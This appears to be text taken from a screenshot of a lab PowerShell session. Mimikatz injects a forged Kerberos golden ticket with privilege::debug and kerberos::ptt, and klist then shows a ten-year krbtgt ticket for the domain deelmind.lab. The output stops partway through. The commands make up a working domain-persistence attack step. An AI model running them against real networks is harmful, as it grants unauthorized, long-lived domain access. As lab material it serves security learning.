 PS C:\WINDOWS\system32> cd C:\Users\anyoneTest\Desktop\mimikatz_trunk\x64
PS C:\Users\anyoneTest\Desktop\mimikatz_trunk\x64> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt golden.kirbi
* File: 'golden.kirbi': OK
mimikatz # exit
Bye!
PS C:\Users\anyoneTest\Desktop\mimikatz_trunk\x64>
PS C:\Users\anyoneTest\Desktop\mimikatz_trunk\x64>
PS C:\Users\anyoneTest\Desktop\mimikatz_trunk\x64>
PS C:\Users\anyoneTest\Desktop\mimikatz_trunk\x64> klist
当前登录 ID 是 0:0x2401e3
缓存的票证: (1)
#0>     客户端: anyone @ deelmind.lab
        服务器: krbtgt/deelmind.lab @ deelmind.lab
        Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
        票证标志 0x40e00000 -> forwardable renewable initial pre_authent
        开始时间: 3/28/2023 11:47:01 (本地)
        结束时间:   3/25/2033 11:47:01 (本地)
        续订时间: 3/25/2033 11:47:01 (本地)
        会话密钥类型: RSADSI RC4-HMAC(NT)
        缓存标志: 0x1 -> PRIMARY
        调用的 KDC: